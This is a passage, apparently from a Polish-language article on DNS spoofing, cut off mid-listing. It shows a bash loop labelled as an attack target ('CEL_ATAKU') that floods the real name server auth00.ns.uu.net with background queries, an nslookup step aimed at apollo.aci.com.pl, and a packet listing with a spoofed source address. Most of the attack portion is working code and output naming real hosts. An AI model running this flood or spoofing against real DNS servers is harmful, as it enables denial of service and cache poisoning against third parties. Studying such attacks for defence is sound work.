 export SECONDS=130
LICZBA2=0
LICZBA3=0
LICZBA4=0
CEL_ATAKU="auth00.ns.uu.net"

while  [ 5 -lt 10 ];
do
    let LICZBA2=LICZBA2+1
    let LICZBA3=LICZBA2+3
    let LICZBA4=LICZBA2+4
    host $SECONDS.$LICZBA2.$LICZBA3.$LICZBA4 $CEL_ATAKU &

    if [ "$LICZBA2" = "220" ];
    then
        LICZBA2=0
    fi
done

Krok 4

Wydano polecenie:

rubycon:~$ nslookup warp1.cadence.com apollo.aci.com.pl

Krok 5

Listing 7 przedstawia jeden z pakietów, które wysłano do serwera apollo.aci.com.pl. Kolejne różniły się tylko identyfikatorem odpowiedzi.

Listing 7. Jeden z pakietów, które wysłano do serwera apollo.aci.com.pl

// całkowita długość pakietu
Packet Length: 110 bytes
// adres źródłowy
Source: auth00.ns.uu.net (198.6.1.65)
// adres docelowy
Destination: apollo.aci.com.pl (212.14.1.81)
// port źródłowy
Source port: domain (53)
// port docelowy